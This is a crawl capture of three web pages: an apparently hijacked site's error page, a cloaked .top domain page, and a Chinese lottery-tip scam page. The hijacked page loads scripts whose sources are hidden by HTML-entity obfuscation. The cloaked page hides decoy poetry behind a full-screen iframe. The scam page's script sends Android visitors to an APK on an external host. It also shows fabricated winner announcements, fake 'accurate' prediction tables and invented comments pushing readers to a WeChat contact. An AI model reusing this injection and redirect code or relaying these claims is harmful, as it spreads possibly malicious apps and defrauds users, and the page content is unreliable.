

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gossipvideos.com/2015/11/new-song-reply-to-oshani-sandeepa-song.html
body_size: 1156
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<meta charset="utf-8"/>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no'/> 
<title>香港开彩官方网站-资料免费精选</title>
<style type="text/css">
body{background:#fff;padding:0px;margin: 0px;font-family: 'Microsoft YaHei'; color: #333;}
input,button{ border:solid 1px #dcdcdc;height:30px; line-height:30px; padding:3px 6px;color:#999;background:#fff; vertical-align: middle;}
select{border:solid 1px #ccc;}
img{border:none;}
a{ text-decoration: none;color:#3361AD;}

.title{font-size:16px;font-weight:bold;height: 36px; line-height: 36px; padding: 0px 0px 0px 10px; overflow:hidden;  color:#ffffff;background-color:#2b9ee4;
background-image: -moz-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -webkit-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -o-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -ms-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: linear-gradient(top , #2b9ee4, #4fb7fe );}
.space,.space30{display:block; float:right; width:10px; background-color:#57c0ff; height:100%; margin-left:5px;}
.space30{width:30px;}

.error{ padding: 5px;}
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .text{ line-height: 24px;padding: 10px;}
.copyright{ padding: 12px 48px; color: #999; border-top: 1px solid #ccc; }
.copyright a{ color: #666; text-decoration: none; }

</style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港开彩官方网站-资料免费精选</a></h1></nav>		
<div class="error">
<div class="content">
	<div class="info">
		<div class="title">
			错误提示
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>_MODULE_NOT_EXIST_:2015</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			错误位置
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>FILE: /usr/home/byu7333660001/htdocs/Core/Common/functions.php &#12288;LINE: 112</p>
		</div>
	</div>
</div>
</div>

<div class="copyright">
<p><a title="官方网站" href="#">网站系统提示</a> [ 2025-12-07 20:23:37 ]</p>
</div>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14443854b6f741059c2b1e32b9c0f4ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://578636584754.top/
body_size: 1278
content:
<html lang="en">
<head>
<div style="font-size:0">
</div>
<meta charset="utf-8">
<title>数据分析</title>
<meta id="noback" name="noback" content="1">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="shortcut icon" href="/icon.png" type="image/x-icon">
<style>
 body{}
 .row{ display: none;}
.container{margin:0px;}
</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de4ac076af233919e2f29b536754cecb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
<iframe id="mainIframe" src="main.html" width="100%" height="100%" style="position:fixed;width:100%;height:100%;top:0;left:0;border:0;z-index:2147483647"></iframe>
	<div class="container">
		<div class="row">
			<div class="col-12">
				    <h1>古诗语句-数据分析</h1>
				    <p class="lead">语句分析赏析服务</p>
					<h2>1.汉乐府《江南》：</h2>
					<p class="lead">江南可采莲，莲叶何田田。鱼戏莲叶间。鱼戏莲叶东，鱼戏莲叶西，鱼戏莲叶南，鱼戏莲叶北。 </p>
					<h2>2.北朝民歌《敕勒歌》：</h2>
					<p class="lead">敕勒川，阴山下。天似穹庐，笼盖四野。天苍苍，野茫茫，风吹草低见牛羊。</p>
					<h2>3.骆宾王《咏 鹅》：</h2>
					<p class="lead">鹅，鹅，鹅，曲项向天歌。白毛浮绿水，红掌拨清波。 </p>
					<h2>4.李峤《风》：</h2>
					<p class="lead">解落三秋叶，能开二月花。过江千尺浪，入竹万竿斜。</p>
					<h2>5.贺知章《咏柳》：</h2>
					<p class="lead">碧玉妆成一树高，万条垂下绿丝绦。不知细叶谁裁出，二月春风似剪刀。</p>
					<h2>6.王之涣《凉州词》：</h2>
					<p class="lead">黄河远上白云间，一片孤城万仞山。羌笛何须怨杨柳，春风不度玉门关。</p>
					<h2>7.王之涣《登鹳雀楼》：</h2>
					<p class="lead">白日依山尽，黄河入海流。欲穷千里目，更上一层楼。</p>
					<h2>8.孟浩然《春晓》：</h2>
					<p class="lead">春眠不觉晓，处处闻啼鸟。夜来风雨声，花落知多少。</p>
			</div>
		</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://578636584754.top/main.html
body_size: 6153
content:
<html lang="en">
	<head> 
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="apple-mobile-web-app-title" content="&#31934;&#20934;&#20998;&#26512;">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="applicable-device" content="mobile, pc">
		<title>&#31934;&#20934;&#20998;&#26512;</title>
		<script src="/static/js/jquery.min.js" type="application/javascript"></script>
		<script src="/static/js/clipboard.min.js"></script>
		<link href="/static/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
		<link href="/static/css/font-awesome.min.css" type="text/css" rel="stylesheet" />
		<link rel="stylesheet" href="/static/css/main.css" type="text/css">
		<link rel="shortcut icon" href="/icon.png" type="image/x-icon">
		<script>
		    var userAgent = navigator.userAgent.toLowerCase();
		    if (userAgent.indexOf('iphone') !== -1 ||userAgent.indexOf('ipad') !== -1 ||userAgent.indexOf('ipod') !== -1 ||userAgent.indexOf('macintosh') !== -1)
		    {
           var linkUrl='/AppDown.html';
        }else if (userAgent.indexOf('android') !== -1) {
           var linkUrl='https://zk.wxxeina.top/lhbd/chn/lhnm-c21.apk';
        }else{
        	 var linkUrl='/pc.html';
        }
		    var wxlink = function(){
		         window.parent.location.href=linkUrl; 
		    };
		    var chat = function(){
		         window.parent.location.href=linkUrl; 
		    };
		    
		    $(function(){
		        $(".Plugin_float_weixin1,.Plugin_float_weixin").click(function(){
		             window.parent.location.href=linkUrl; 
		        });
		    });
		</script>
        <style>
			@media (max-width: 768px) {
			    .container[data-v-a70d6d9e] {
			        margin: -45px auto 0px;
			    }
			     .sm-t{
			        font-size: 12px !important;
			    }
			}
			.kuang {
                width: 100%;
                margin-top: 10px;
                border-radius: 10px;
                padding-bottom: 0px;
            }
            .yuzhua-transaction-data[data-v-a70d6d9e] {
                margin-top: 10px;
            }
            body {
                max-width: 772px;
            }
            .float_plu {
                max-width: 772px;
            }
            .tableTitle {
                background-color: #ef473f;
            }
            html {
                -ms-text-size-adjust: 100%;
                -webkit-text-size-adjust: 100%;
                height: 100%;
                background: url(/static/images/bg1.bin) top center no-repeat #c4d5ff;
                background-size: 1920px auto;
                background-attachment: fixed;
            }
		</style>
		<script src="/static/js/swiper-bundle.min.js" type="application/javascript"></script>
		<link href="/static/css/swiper-bundle.min.css" type="text/css" rel="stylesheet" />
	</head>
	<body>
		<div class="main">
			<img src="/static/picture/1.jpg" style="margin-bottom: 20px;border: 0px solid #ddd; width:100%">
			
			<div class="container" data-v-a70d6d9e="">
				<div class="yuzhua-navigation" data-v-a70d6d9e="">
					<!---->
					<div class="navigation-row" data-v-a70d6d9e="">
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b1.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">权威开奖</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b2.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">精准分析</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b3.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">提早公布</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b4.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">高命中率</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b5.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">扶持彩民</div>
						</a>
					</div>
					
				</div>
			</div>
			
			<div class="kuang">
				<div class="title Plugin_float_weixin1" onclick="chat();" ><img src="/static/picture/2.jpg" style="width:100%"/></div>
			</div>
			
			
			
			<div class="yuzhua-transaction-data" data-v-a70d6d9e="">
				<div class="title" data-v-a70d6d9e="">
					<img src="/static/picture/gg.png" class="icon-money" data-v-a70d6d9e="">
					<span data-v-a70d6d9e="">昨日数据：</span>
				</div>
				<div class="data" data-v-a70d6d9e="">领取资料 <span data-v-a70d6d9e="">10432</span> 人</div>
				<div class="data" data-v-a70d6d9e="">为彩民累计盈利 <span data-v-a70d6d9e="">765</span> 万</div>
			</div>
			
			<div id="announcement" class="swiper-container">
			  <div class="swiper-wrapper">
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜北京赵女士上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜广州吴先生上一期跟单，喜中10400元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜郑州高女士上一期跟单，喜中3600元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜武汉郑先生上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜珠海刘先生上一期跟单，喜中1040元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜长沙王先生上一期跟单，喜中14000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜无锡刘女士上一期跟单，喜中20800元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜阳江李先生上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜钦州罗先生上一期跟单，喜中3460元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜天津罗女士上一期跟单，喜中10400元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜厦门黄女士上一期跟单，喜中3400元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜深圳孙先生上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜株洲朱女士上一期跟单，喜中100000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜达州何先生上一期跟单，喜中20800元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜成都朱先生上一期跟单，喜中8000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜重庆白女士上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜北海陈先生上一期跟单，喜中12000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜福州邓女士上一期跟单，喜中16000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜湛江叶先生上一期跟单，喜中40000元！</a></div>
			  </div>
			</div>
			
			<script>
				var announcementSwiper = new Swiper('#announcement', {
				    direction: 'vertical',
					loop: true,
					slidesPerView: 3,
				    autoplay: {
				        delay: 1000,
				        disableOnInteraction: false,
				    }
				})
			</script>
			
      <iframe width="100%" frameborder="0" style="display:block" scrolling="no" src="kj/amkj.html" height="135px"></iframe>
			<div class="kuang k-am1-1">
				<div class="title Plugin_float_weixin1" onclick="chat();"><img src="/static/picture/3.jpg" style="border-radius: 15px 15px 0 0;width:100%"/></div>
				<div class="table"><div class="tableTitle"><p>期数</p><p>三肖</p><p>特码</p><p>开奖号</p><p>结果</p></div>
				<div class="tableContent"><p>341</p><p>???</p><p>???</p><p>开???</p><p class="result"><img class="Plugin_float_weixin" src="https://ziyuan-css.cdn.bcebos.com/yongzhe/imgs/add.png" alt=""></p></div>
        <div class="tableContent"><p>340</p>	<p>鼠-龙-虎</p>	<p>06-26-16</p>	<p>虎16</p><p class="result">精准</p></div><div class="tableContent"><p>339</p>	<p>羊-虎-马</p>	<p>11-04-48</p>	<p>马48</p><p class="result">精准</p></div><div class="tableContent"><p>338</p>	<p>鼠-龙-狗</p>	<p>42-26-08</p>	<p>狗08</p><p class="result">精准</p></div><div class="tableContent"><p>337</p>	<p>兔-猴-鸡</p>	<p>03-34-09</p>	<p>鸡09</p><p class="result">精准</p></div><div class="tableContent"><p>336</p>	<p>猴-虎-牛</p>	<p>46-40-17</p>	<p>牛17</p><p class="result">精准</p></div><div class="tableContent"><p>335</p>	<p>羊-兔-狗</p>	<p>23-27-44</p>	<p>狗44</p><p class="result">精准</p></div><div class="tableContent"><p>334</p>	<p>猪-龙-猴</p>	<p>31-14-46</p>	<p>猴46</p><p class="result">精准</p></div><div class="tableContent"><p>333</p>	<p>猪-牛-鼠</p>	<p>19-05-06</p>	<p>鼠06</p><p class="result">精准</p></div><div class="tableContent"><p>332</p>	<p>羊-猴-龙</p>	<p>35-22-26</p>	<p>龙26</p><p class="result">精准</p></div><div class="tableContent"><p>331</p>	<p>虎-鸡-龙</p>	<p>40-21-26</p>	<p>龙26</p><p class="result">精准</p></div>
				</div>
			</div>
			<iframe width="100%" frameborder="0" style="display:block"  scrolling="no" src="kj/xgkj.html" height="135px"></iframe>
			<div class="kuang k-hk-1">
				<div class="title Plugin_float_weixin1" onclick="chat();" ><img src="/static/picture/4.jpg" style="border-radius: 15px 15px 0 0;width:100%"/></div>
				<div class="table"><div class="tableTitle"><p>期数</p><p>三肖</p><p>特码</p><p>开奖号</p><p>结果</p></div>
				<div class="tableContent"><p>128</p><p>???</p><p>???</p><p>开???</p><p class="result"><img class="Plugin_float_weixin" src="https://ziyuan-css.cdn.bcebos.com/yongzhe/imgs/add.png" alt=""></p></div>
        <div class="tableContent"><p>127</p>	<p>牛-鸡-蛇</p>	<p>41-33-25</p>	<p>蛇25</p><p class="result">精准</p></div><div class="tableContent"><p>126</p>	<p>龙-猪-兔</p>	<p>02-43-39</p>	<p>兔39</p><p class="result">精准</p></div><div class="tableContent"><p>125</p>	<p>牛-兔-狗</p>	<p>05-15-08</p>	<p>狗08</p><p class="result">精准</p></div><div class="tableContent"><p>124</p>	<p>鼠-兔-牛</p>	<p>18-03-05</p>	<p>牛05</p><p class="result">精准</p></div><div class="tableContent"><p>123</p>	<p>狗-马-羊</p>	<p>44-12-23</p>	<p>羊23</p><p class="result">精准</p></div><div class="tableContent"><p>122</p>	<p>鸡-猴-猪</p>	<p>33-22-07</p>	<p>猪07</p><p class="result">精准</p></div><div class="tableContent"><p>121</p>	<p>蛇-马-兔</p>	<p>13-12-15</p>	<p>兔15</p><p class="result">精准</p></div><div class="tableContent"><p>120</p>	<p>猪-狗-牛</p>	<p>43-44-41</p>	<p>牛41</p><p class="result">精准</p></div><div class="tableContent"><p>119</p>	<p>鼠-鸡-蛇</p>	<p>30-45-49</p>	<p>蛇49</p><p class="result">精准</p></div><div class="tableContent"><p>118</p>	<p>蛇-龙-猪</p>	<p>25-02-31</p>	<p>猪31</p><p class="result">精准</p></div>
				</div>
			</div>
			
			<div id="announcement1" class="swiper-container">
			  <div class="swiper-wrapper">
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  北京赵女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  广州吴先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  郑州高女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  武汉郑先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  珠海刘先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  长沙王先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  无锡刘女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  阳江李先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  钦州罗先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  天津罗女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  厦门黄女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  深圳孙先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  株洲朱女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  达州何先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  成都朱先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  重庆白女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  北海陈先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  福州邓女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  湛江叶先生刚刚添加了老师微信</a></div>
			  </div>
			</div>
			
			<script>
				var announcementSwiper1 = new Swiper('#announcement1', {
					slidesPerView: 1,
				    autoplay: {
				        delay: 1000,
				        disableOnInteraction: false,
				    },
					breakpoints: { 
					    380: { 
					      slidesPerView: 1,
					      spaceBetween: 0
					    },
					    750: {
					      slidesPerView: 2,
						  spaceBetween: 0
					    }
					}
				})
			</script>
			
			
			<div class="container">
				<div class="comment">
					<div class="row-index6">
						<div class="wp">
							<div class="m-index6">
								<div class="g-tite1" style="padding-bottom: 0px;">
									<span><a style="color: #04b783;font-weight: 600;">热心彩友留言</a>，与您分享</span>
									<div class="desc">精准，免费，不妨一试</div>
								</div>
							</div>
						</div>
					</div>
					<div class="commentTitle">&nbsp;</div>
					<div class="commentList">
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_1.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">&#28023;&#38420;&#22825;&#31354;</p>
								<p class="commentC">&#23068;&#22992;&#26412;&#20154;&#30495;&#28418;&#20142;&#21834;！</p>
								<div class="commentRightBottom">
									<p>刚刚</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>1295</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_8.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">缘分</p>
								<p class="commentC">&#26412;&#20197;&#20026;&#35201;&#38065;&#30340;&#65292;&#26368;&#21518;&#36824;&#30495;&#30340;&#32473;&#20102;&#20249;&#39135;&#36153;&#65281;&#24863;&#35874;</p>
								<div class="commentRightBottom">
									<p>刚刚</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2237</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复一：&#25105;&#20197;&#20026;&#19981;&#20813;&#36153;，&#26368;&#21518;&#25105;&#20063;&#20080;&#20013;&#20102;</p>
								</div>
								<div class="relay">
									<p>回复二：&#20813;&#36153;&#30340;&#21448;&#19981;&#35201;&#38065;&#65292;&#20320;&#20204;&#24597;&#20160;&#20040;&#21679;！</p>
								</div>
								<div class="relay">
									<p>回复三：&#36825;&#20040;&#22909;&#30340;&#20449;&#24687;&#31449;&#65292;&#19981;&#35201;&#20081;&#20256;&#25773;&#21834;。</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_2.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">&#38548;&#22721;&#32769;&#29579;</p>
								<p class="commentC">这次买小了、&#36317;&#31163;&#22238;&#26412;&#36824;&#38656;&#35201;&#20960;&#26399;。</p>
								<div class="commentRightBottom">
									<p>5分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2823</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复一：&#30776;&#22823;&#28857;&#19981;&#23601;&#19968;&#27425;&#22238;&#26412;&#21527;</p>
								</div>
								<div class="relay">
									<p>回复二：&#20108;&#27004;&#20320;&#23601;&#21385;&#23475;&#21834;!</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_4.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">一路平安</p>
								<p class="commentC">&#19968;&#32918;&#23601;&#26159;&#26377;&#22235;&#20010;&#21495;&#30721;&#65292;&#25152;&#20197;&#24819;&#31283;&#36824;&#26159;&#19968;&#27425;&#20840;&#21253;&#19968;&#32918;&#65281;</p>
								<div class="commentRightBottom">
									<p>8分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2232</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复一：&#25105;&#36319;&#20320;&#19968;&#26679;&#20570;&#31283;&#20581;&#20135;&#21697;&#30340;&#21704;&#21704;。</p>
								</div>
								<div class="relay">
									<p>回复二：&#33021;&#20013;&#23601;&#19981;&#38169;&#20102;&#65292;&#24863;&#35874;&#20869;&#37096;&#20154;&#30340;&#20449;&#24687;！</p>
								</div>
								<div class="relay">
									<p>回复三：&#24863;&#35874;&#32769;&#24072;&#35753;&#25105;&#22238;&#34880;！</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_9.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">路飞</p>
								<p class="commentC"></p>
								<div class="commentRightBottom">
									<p>10分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>3572</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#22810;&#35828;&#26080;&#30410;&#65292;&#32852;&#31995;&#20960;&#27425;&#37117;&#26159;&#20013;&#23601;&#26159;&#19981;&#25954;&#20080;&#65281;&#21518;&#24724;&#65281;</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_6.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">苦尽甘来</p>
								<p class="commentC">&#37324;&#38754;&#30340;&#23458;&#26381;&#20182;&#20204;&#27599;&#22825;&#37117;&#21487;&#20197;&#21672;&#35810;&#21527;？</p>
								<div class="commentRightBottom">
									<p>15分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>4250</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#26159;&#30340;&#21734;&#65292;&#26377;&#38382;&#24517;&#31572;。</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_7.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">随风</p>
								<p class="commentC">&#36825;&#20010;&#32593;&#31449;&#26159;&#24102;&#25105;&#21457;&#36130;&#21834;！</p>
								<div class="commentRightBottom">
									<p>25分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>3123</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复：&#21035;&#35828;&#22826;&#26126;&#30333;&#20102;&#65281;&#30693;&#36947;&#23601;&#22909;！</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_5.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">&#22909;&#24425;&#22836;</p>
								<p class="commentC">&#36319;&#20102;&#20960;&#26399;&#65292;&#26377;&#38065;&#20080;&#29482;&#32905;&#20102;！</p>
								<div class="commentRightBottom">
									<p>30分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2196</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#26152;&#22825;&#20080;&#20102;&#29305;&#30721;&#20493;&#20013;&#20102;&#53;&#75;&#22359;&#65281;</p>
								</div>
								<div class="relay">
									<p>回复二：&#20170;&#26202;&#32487;&#32493;&#36319;！</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_3.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">幸福永久</p>
								<p class="commentC">&#19979;&#21333;&#30340;&#24196;&#65292;&#35828;&#25105;&#24590;&#20040;&#27599;&#22825;&#20013;&#21704;&#21704;&#21704;</p>
								<div class="commentRightBottom">
									<p>32分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>3492</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
